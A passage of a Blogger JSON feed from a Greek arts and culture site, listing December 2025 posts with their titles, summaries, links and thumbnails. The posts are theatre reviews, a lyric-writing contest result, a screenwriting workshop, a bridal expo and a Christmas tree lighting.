σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2366129997435767718"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2366129997435767718"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/13.html","title":" Η ΩΡΑΙΑ ΕΛΕΝΗ ΣΤΗΝ ΚΟΙΛΑΔΑ ΤΩΝ ΝΕΚΡΩΝ ΕΡΩΤΩΝ - ΜΕΓΑΡΟ ΜΟΥΣΙΚΗΣ ΑΘΗΝΩΝ 13 ΙΑΝΟΥΑΡΙΟΥ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8eA9sKP23lLzWatOdbNLHbwRRQgDHPP2YZ5Qmd5pqaNz9QnaBGO9C_NeqM_giLg_dooCqXFiroYdB_Z4OfUuOE3GhJlUJV410Rf_Og2pft0FVZU-Jx55lR-vvOWapT4CUFuUaFC4at1mpFN7_WT5uYqN4xtBm0YHH7hiPHGjKje9a7e6bisTGeQZ-F6c\/s72-c\/thumbnail_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-232671814060605396"},"published":{"$t":"2025-12-18T10:23:00.003+02:00"},"updated":{"$t":"2025-12-18T10:23:38.765+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΑΠΟΤΕΛΕΣΜΑΤΑ του 7ου Πανελληνίου Διαγωνισμού Συγγραφής Στίχου της Ένωσης Σεναριογράφων Ελλάδος 2025 ..."},"summary":{"type":"text","$t":"\u0026nbsp;ΒΡΑΒΕΙΑ1ο\u0026nbsp;Διονύσιος Μαζίτσος\u0026nbsp;Κύκλος τραγουδιών\u0026nbsp;2ο\u0026nbsp;Τερέζα Γεωργιάδου\u0026nbsp;Νίκες και\u0026nbsp;Κώστας Θερμογιάννης\u0026nbsp;Στίχοι της πόλης (ισοψηφία)3ο\u0026nbsp;Μαρία Νάσταρη\u0026nbsp;Κύκλος παιδικών στίχων\u0026nbsp;\u0026nbsp;ΕΠΑΙΝΟΙ (ισότιμοι)Σταυρούλα Κουρτίδου\u0026nbsp;Όλη μου η ζωή\u0026nbsp;\u0026nbsp;Ιωάννα Ντορμούση\u0026nbsp;Απλά, περίεργα και ωραία\u0026nbsp;\u0026nbsp;Μαρία Περβαινά\u0026nbsp;Προδοσίες\u0026nbsp;\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/232671814060605396\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/7-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/232671814060605396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/232671814060605396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/7-2025.html","title":"ΑΠΟΤΕΛΕΣΜΑΤΑ του 7ου Πανελληνίου Διαγωνισμού Συγγραφής Στίχου της Ένωσης Σεναριογράφων Ελλάδος 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oI-Se23k59F4mcxXpwrg7wz8YpCQqWzx98WHPAqqWMPkaJAqKl1plPExS0pZms26kD_8LWYxyoftC1Rasffyt_bGIuZK4kNTLNI8e4w1kjLF2rgdmCB-ETXGTJNXMuMostqIL6CBvQGA9Ymbd6CRZut50p6JYnDgFSXHuVoMgcCpO0on7UhFT59-Sdc\/s72-c\/stories_2444_1125.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8130288481430098668"},"published":{"$t":"2025-12-17T10:48:00.005+02:00"},"updated":{"$t":"2025-12-17T10:48:40.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"ΠΕΡΙΣΣΟΤΕΡΕΣ ΑΠΟ 3000 ΝΥΦΕΣ ΕΙΠΑΝ ΤΟ «ΝΑΙ» ΣΤΗ BRIDAL EXPO \u0026 BFW 2025 ... Πιστοποιημένα πλέον η πρώτη επιλογή της νύφης είναι η Bridal Expo και οι σχεδιαστικές δημιουργίες της BFW!!!"},"summary":{"type":"text","$t":"\u0026nbsp;Η Bridal Expo και η Bridal Fashion Week έκλεισαν τις πύλες τους στις 14 Δεκεμβρίου το βράδυ μετά από ένα τριήμερο που θύμιζε τα πολύ καλά χρόνια της βιομηχανίας του γάμου. Τα χαμόγελα εκθετών, σχεδιαστών και μελλονύμφων μετέδωσαν σε όλους χαρά, ικανοποίηση και αισιοδοξία.Η αισθητική της διοργάνωσης έδινε το μήνυμα από τον περιβάλλοντα χώρο όπου τα κλασικά – συλλεκτικά αυτοκίνητα της "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8130288481430098668\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/3000-bridal-expo-bfw-2025-bridal-expo.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8130288481430098668"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8130288481430098668"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/3000-bridal-expo-bfw-2025-bridal-expo.html","title":"ΠΕΡΙΣΣΟΤΕΡΕΣ ΑΠΟ 3000 ΝΥΦΕΣ ΕΙΠΑΝ ΤΟ «ΝΑΙ» ΣΤΗ BRIDAL EXPO \u0026 BFW 2025 ... Πιστοποιημένα πλέον η πρώτη επιλογή της νύφης είναι η Bridal Expo και οι σχεδιαστικές δημιουργίες της BFW!!!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRlX4PThZ_a8lomDwQxeYgN71dDY07wmI3WNTN4q_RIt_Y-3GjxJASSPd1ejLNhbarF8SaJb2iPrQM17rddzdlMRwcnBulwXjD7fYQBMVXgG0Xx8mzOv0Uy22CmPTPaIHob4s-lVzbs8NdePo0rCL591AE_cP-rrTyc3dnc4jbupRepSl1seQd6ussCO4\/s72-c\/thumbnail_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2052174708232569821"},"published":{"$t":"2025-12-16T09:16:00.003+02:00"},"updated":{"$t":"2025-12-16T09:16:46.222+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Η “τρί-ΛΙΖΑ” των ταλαντούχων Αριστοτέλους και Κλειδέρη είναι ένα άρτιο παιχνίδι ερωτικής κατάκτησης που σε κρατάει σε καλή διάθεση μέχρι το τελευταίο δευτερόλεπτο ... κριτική με την υπογραφή της Σοφίας Στάμου !"},"summary":{"type":"text","$t":"\u0026nbsp;Μια δυνατή κωμωδία με τέλειο σύγχρονο ρυθμό, ερμηνείες που σε κατακτούν απ΄τις πρώτες ατάκες σ΄ένα κείμενο πανέξυπνο και σπιρτόζικο και μια σκηνοθεσία που σφίζει ζωής και ψυχικής ανάτασης... Μέσα απ΄το ερωτικό παιχνίδι, οι κωμικές καταστάσεις \"τρέχουν\" η μία πίσω απ΄την άλλη και σου κρατούν εύστοχα το ενδιαφέρον με την κωμικοτραγική διεκδίκηση! Σίγουρα, η “τρί-ΛΙΖΑ” των ταλαντούχων "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2052174708232569821\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_95.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2052174708232569821"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2052174708232569821"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_95.html","title":"Η “τρί-ΛΙΖΑ” των ταλαντούχων Αριστοτέλους και Κλειδέρη είναι ένα άρτιο παιχνίδι ερωτικής κατάκτησης που σε κρατάει σε καλή διάθεση μέχρι το τελευταίο δευτερόλεπτο ... κριτική με την υπογραφή της Σοφίας Στάμου !"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYD1AHAoOaubsNUXhch0Kh_MZSxZz64PGpVGdTPsV-b5J0gmU3RY0e3yEcMrFEjHbQcjADSSyAk9Kt8HqiIBaCMjjbA0dG-y6RyN3KcXTN78LWA9WNx1O8Y-38Qmst0OJSRGxxZQVvlI9CX73rTCQY-oMC19SO9xQ0qOryGiaSdBry0z1A_zjAsb366ZI\/s72-c\/thumbnail_gen%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7151764900919537482"},"published":{"$t":"2025-12-16T08:55:00.001+02:00"},"updated":{"$t":"2025-12-16T08:55:02.350+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Μετά το “Κάθε Τρίτη”, “Κάθε Τετάρτη” και το “Κάθε Πέμπτη” ο Ανδρέας Αριστοτέλους επιστρέφει συγγραφικά με το “Κάθε Σάββατο”. Ένα έργο σε σκηνοθεσία του Γιάννη Κλειδέρη που ισορροπεί ανάμεσα στο γέλιο και στον προβληματισμό..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Θεατρική Εταιρεία\u0026nbsp;Replica\u0026nbsp;παρουσιάζει το έργο “Κάθε Σάββατο”.\u0026nbsp;To\u0026nbsp;Σάββατο δεν είναι μια απλή μέρα. Δυο γυναίκες σχεδόν στην ίδια ηλικία, αποφασίζουν να επισκεφθούν για πρώτη φορά ψυχολόγο. Το ραντεβού τους είναι κάθε Σάββατο την ίδια ώρα. Δυο γυναίκες που έχουν απογοητευτεί από την ζωή και τους άντρες. Που δεν βρήκαν ένα στήριγμα ποτέ, που ζήσανε ήδη την μισή τους ζωή, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7151764900919537482\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7151764900919537482"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7151764900919537482"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_16.html","title":"Μετά το “Κάθε Τρίτη”, “Κάθε Τετάρτη” και το “Κάθε Πέμπτη” ο Ανδρέας Αριστοτέλους επιστρέφει συγγραφικά με το “Κάθε Σάββατο”. Ένα έργο σε σκηνοθεσία του Γιάννη Κλειδέρη που ισορροπεί ανάμεσα στο γέλιο και στον προβληματισμό..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdCV6WFSbxHLTo97W60R55AINcnG-UF4EILSKJ3oZc67ESy8Ha6Rcg3f8CCVewwIa4FRvNbBhdIZRPftspIpsCpDjyUH0VqQSGQtoA56R8NUk12QLZRYiG6S21uPpSI83ttZSJbvm8iKWf9ddTTsWq6jJDZ2wb5Z-1N2NOnv65Q91fRrX3RMhyPiVtdhU\/s72-c\/%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CE%B7%20%CF%86%CF%89%CF%84%CE%BF%20%CE%BC%CE%B1%CF%81%CE%BA%CE%B9%CE%B6%CE%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1377068399768048051"},"published":{"$t":"2025-12-15T10:33:00.004+02:00"},"updated":{"$t":"2025-12-15T10:33:40.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Προσφορά της Ένωσης Σεναριογράφων Ελλάδος για τους φίλους του σεναρίου ανά την Επικράτεια - Εργαστήρι συγγραφής σεναρίου μικρού μήκους..."},"summary":{"type":"text","$t":"\u0026nbsp;Λόγω της μεγάλης επιτυχίας του πρώτου μεικτού εργαστηρίου της Ένωσης Σεναριογράφων Ελλάδος, αποφασίσαμε την επανάληψή του.Ο\u0026nbsp;Βασίλης Σπηλιόπουλος\u0026nbsp;(\u0026nbsp;«Σασμός», «Ναυάγιο» κ.α.\u0026nbsp;), ο\u0026nbsp;Γιάννης Βολιώτης\u0026nbsp;(με συμμετοχή σε\u0026nbsp;«Πόρτο Λεόνε», «Στοργή» κ.α.\u0026nbsp;) ο πρόεδρος της Ε.Σ.Ε.\u0026nbsp;Αλέξανδρος Κακαβάς\u0026nbsp;(Τέλος εποχής, Κόκκινος κύκλος κ.ά.)\u0026nbsp;αλλά και ένας "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1377068399768048051\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1377068399768048051"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1377068399768048051"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_15.html","title":"Προσφορά της Ένωσης Σεναριογράφων Ελλάδος για τους φίλους του σεναρίου ανά την Επικράτεια - Εργαστήρι συγγραφής σεναρίου μικρού μήκους..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7wHqn4-cjFoDLnjHfjl6YvX_L8UgdId5JI9D8qwLRB45jPfWP4eB_Jbz8UMAClPLwansT2-UP73APaCUPC8Py1sbGSCzqeIOj-LlD-9s1_UNWol3L_F8nsUbjZ8bX2Z8bCzTLRswnL7I4uzkz-V8m-9GwR7MF0JM4FvJyQCel6OrN5Ih1m6kqC0Huso\/s72-c\/stories_2461_2111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-460850375326028118"},"published":{"$t":"2025-12-14T10:52:00.012+02:00"},"updated":{"$t":"2025-12-16T09:05:43.935+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... κριτική με την υπογραφή της Σοφίας Στάμου!"},"summary":{"type":"text","$t":"\u0026nbsp;Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... Με απόλυτα ταιριαστά μουσικά ακούσματα, σε μια αξιοσημείωτη σκηνοθεσία - κατ΄εμέ στην κορυφαία απόδοση του έργου αυτού ανά τα χρόνια στην Ελλάδα - ανάμεσα σε μια αίσθηση αγωνίας και ταυτόχρονα γαλήνης, με ερμηνείες που κόβουν την ανάσα ... Ο ΜΑΤΩΜΕΝΟΣ ΓΑΜΟΣ του τιτάνα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/460850375326028118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_43.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/460850375326028118"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/460850375326028118"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_43.html","title":"Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... κριτική με την υπογραφή της Σοφίας Στάμου!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4dzWzp5Z6A4pLkV_nLi_fjxWMFOrDOw99hX6zoBCrNvIXH2qnwLr9935KyZcndhnvmDNFmiyd2AXrN5my3fk7L6H4ZNesIBT73qMtfByyhGw8LlUCYihkVlnXx_1Y83OjOQEyxhwcrCTh3TG_gsEcZ4Jsdud_WjA1kx1PYP52XlmdD5cKqtZybzWHnFI\/s72-c\/thumbnail_500-500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5730749468251921791"},"published":{"$t":"2025-12-14T10:29:00.003+02:00"},"updated":{"$t":"2025-12-16T09:05:58.743+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Αυτό που ζήσαμε στην παράσταση ΕΠΙΚΗΔΕΙΟΣ του Ιάκωβου Καμπανέλλη... κριτική με την υπογραφή της Σοφίας Στάμου !!! "},"summary":{"type":"text","$t":"Τι να πρωτοπούμε γι΄αυτή την \"ιδιαίτερη\" παράσταση που στέλνει πολύ πολύ πολύ δουλειά για το σπίτι, με μηνύματα που σε διαπερνούν και σε βάζουν σε βαθιές σκέψεις, μέσα από ένα πανέξυπνο κείμενο, μια εύστοχη και γρήγορη σκηνοθεσία, μια μοναδική ερμηνεία ... Μια παράσταση που σε κάνει να χαμογελάς, να ανακαλύπτεις ένα είδος χιούμορ που κρύβεται στις εκφράσεις και τις κινήσεις του ήρωα, άλλοτε να "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5730749468251921791\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_14.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5730749468251921791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5730749468251921791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_14.html","title":"Αυτό που ζήσαμε στην παράσταση ΕΠΙΚΗΔΕΙΟΣ του Ιάκωβου Καμπανέλλη... κριτική με την υπογραφή της Σοφίας Στάμου !!! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcc78vc428i5sNXbes-gwKZdp8VfCS-m9JtY8Xd2Gk5nnAHxQeb5Xb-Y5nau4tKU6YNU39bviGo7ujEoXdiZQ_gXw4mbQ3uFTBjhrNynSiSMeVkFlkW0HIV9BfnNLNPNGnANTmMH_-uOBeMe48LOWXtkoRDaGDyjGTR3eFeC-McfQ2-09DvvOerqF5HcI\/s72-c\/thumbnail_%CE%91%CF%86%CE%AF%CF%83%CE%B1_%CE%9F-%CE%95%CF%80%CE%B9%CE%BA%CE%AE%CE%B4%CE%B5%CE%B9%CE%BF%CF%82-724x1024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3753539080008177290"},"published":{"$t":"2025-12-14T09:36:00.006+02:00"},"updated":{"$t":"2025-12-14T09:37:22.099+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Χριστουγεννιάτικη Λάμψη στην Βολισσό!!  Το χειροποίητο δέντρο των “Ονείρων” ζωντανεύει!!  ΦΩΤΑΓΩΓΗΣΗ: ΚΥΡΙΑΚΗ 14 ΔΕΚΕΜΒΡΙΟΥ 2025  ΩΡΑ ΕΝΑΡΞΗΣ: 18:00 - Στην κεντρική πλατεία Βολισσού (Χριστός)"},"summary":{"type":"text","$t":"🎄\u0026nbsp;Φέτος, στη Βολισσό, ένα όνειρο γεννήθηκε… και την Κυριακή θα φωτιστεί για πρώτη φορά.Μια ιδέα που πριν μερικούς μήνες ήταν απλώς μια μικρή σπίθα, πήρε μορφή, χρώμα και ζωή χάρη στον εξαίρετο καλλιτέχνη της Αμανής,\u0026nbsp;Κώστα Κοντό.Έβαλε\u0026nbsp;όραμα, ψυχή και φαντασία\u0026nbsp;— κι αυτό φαίνεται σε κάθε λεπτομέρεια, σε κάθε μικρόκοσμο που δημιούργησε με αγάπη.Μαζί με την γυναίκα του την\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3753539080008177290\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/14-2025-1800.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3753539080008177290"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3753539080008177290"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/14-2025-1800.html","title":"Χριστουγεννιάτικη Λάμψη στην Βολισσό!!  Το χειροποίητο δέντρο των “Ονείρων” ζωντανεύει!!  ΦΩΤΑΓΩΓΗΣΗ: ΚΥΡΙΑΚΗ 14 ΔΕΚΕΜΒΡΙΟΥ 2025  ΩΡΑ ΕΝΑΡΞΗΣ: 18:00 - Στην κεντρική πλατεία Βολισσού (Χριστός)"}],"author":[{"name":{"$t":"SIGMA ONLINE 